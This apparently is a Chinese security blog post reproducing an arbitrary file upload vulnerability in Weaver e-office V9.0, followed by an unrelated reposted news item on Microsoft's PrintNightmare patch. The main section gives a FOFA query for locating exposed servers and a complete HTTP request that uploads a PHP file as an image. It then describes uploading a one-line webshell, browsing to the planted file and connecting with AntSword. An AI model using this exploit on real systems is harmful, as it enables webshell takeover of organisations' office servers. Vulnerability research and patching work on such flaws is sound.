漏洞描述

泛微e-office是泛微旗下的一款标准协同移动办公平台。由于 e-office 未能正确处理上传模块中的用户输入,攻击者可以通过该漏洞构造恶意的上传数据包,最终实现任意代码执行。

危害等级

- 高危

- 文件上传可直接get webshell

FOFA 语法

app="泛微-EOffice"

- 1

影响版本

泛微e-office V9.0

- 1

漏洞复现

构造请求上传文件即可

POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId= HTTP/1.1

Host: 127.0.0.1:7899

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Connection: close

Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6

Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348

Content-Length: 193

Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4

--e64bdf16c554bbc109cecef6451c26a4

Content-Disposition: form-data; name="Filedata"; filename="test.php"

Content-Type: image/jpeg

<?php phpinfo(test);?>

--e64bdf16c554bbc109cecef6451c26a4--

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

上传一句话



上传成功后访问 /images/logo/logo-eoffice.php



蚁剑连接

修复建议

厂商已提供漏洞修补方案,建议用户下载使用:http://v10.e-office.cn/eoffice9update/safepack.zip

参考

https://www.cnvd.org.cn/flaw/show/CNVD-2021-49104

https://mp.weixin.qq.com/s/P75K_0869h-nWHRMu06zgQ

- 1

- 2

- 3

相关推荐: 微软推出针对“PrintNightmare”0day漏洞的紧急更新

更多全球网络安全资讯尽在邑安全Microsoft 推出了 KB5004945 紧急更新,以解决 Print Spooler 服务中被积极利用的 PrintNightmare 零日漏洞 (CVE-2021-34527)。Microsoft 已发布 KB5004945 紧急安全更新,以解决被积极利用的 CVE-2021-34527 零日漏洞,即PrintNightmare。“当 Windows Print Spooler 服务不正确地执行特权文件操作时,存在远程代码执行漏洞。成功利用此漏洞的攻击者可以使用 SYSTEM 权限运行任意代码。然后攻击者可以安装程序;查看、更改或删除数据;或创建具有完全用户权限的新帐户。” 读取咨询由Microsoft发布。“2021 年 7 月 6 日更新:Microsoft 已完成调查并发布了安全更新以解决此漏洞。请参阅安全更新表,了解适用于您系统的更新。我们建议您立即安装这些更新。如果您无法安装这些更新,请参阅此 CVE 中的常见问题和解决方法部分,以获取有关如何帮助保护您的系统免受此漏洞影响的信息。另请参阅 KB5005010:在应用 2021 年 7 月 6 日更新后限制安装新打印机驱动程序。”该漏洞存在于 Windows Print Spooler 服务中,会影响所有 Windows 版本。近日,针对CVE-2021-1675 漏洞(又名 PrintNightmare)的概念验证漏洞利用代码 已在线发布,该漏洞可用于危害 Windows 系统。微软通过发布微软 2021 年 6 月补丁星期二安全更新解决了该缺陷 。该漏洞存在于 管理打印过程的Print Spooler (spoolsv.exe) 服务中,它会影响所有 Windows 操作系统版本CVE-2021-1675 最初被评为低重要性的特权提升漏洞,但最近这家 IT 巨头审查了该问题并将其标记为远程代码执行漏洞。上周,来自中国安全公司 QiAnXin 的研究人员发布了一个 GIF,展示了 CVE-2021-1675 漏洞的有效利用,但没有透露有关该攻击的技术细节。然而,The Recod 注意到今天早些时候在 GitHub 上提供了一个完全可用的 PoC 漏洞,该代码可能是意外发布的,几个小时后 GitHub 存储库已下线。“这篇文章由中国安全公司深信服的三位分析师撰写,我们不会在此处链接,详细说明了三人如何独立于向微软报告漏洞的团队发现了该漏洞。” 报道记录。在奇安信研究人员分享了 CVE-2021-1675 漏洞利用的视频后,三人似乎决定发布 PoC。几个小时后,专家们删除了 PoC,因为他们将在今年晚些时候的 Black Hat USA 2021 安全会议上展示它。不幸的是,为时已晚,因为其他用户在代码离线之前就可以访问该代码。CISA 上周发布了一个安全警报,警告管理员在由于 PrintNightmare 零日漏洞而未用于打印的服务器上禁用 Windows Print Spooler 服务。但是,KB5004945补丁仍然不完整,本地攻击者可以触发它获得SYSTEM权限。该补丁仅解决远程代码执行 (RCE),而不是本地权限提升问题。这意味着修复不完整,威胁行为者和恶意软件仍然可以在本地利用该漏洞获得系统权限。微软还在安全公告中提供了一种解决方法,缓解措施包括禁用 Print Spooler 服务或通过组策略禁用入站远程打印。原文来自: securityaffairs.co原文链接: https://securityaffairs.co/wordpress/119789/uncategorized/microsoft-rolled-out-emergency-update-for-windows-printnightmare-zero-day.html欢迎收藏并分享朋友圈,让五邑人网络更安全欢迎扫描关注我们,及时了解最新安全动态、学习最潮流的安全姿势!推荐文章1新永恒之蓝?微软SMBv3高危漏洞(CVE-2020-0796)分析复现2重大漏洞预警:ubuntu最新版本存在本地提权漏洞(已有EXP) 本文始发于微信公众号(邑安全):微软推出针对“PrintNightmare”0day漏洞的紧急更新

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论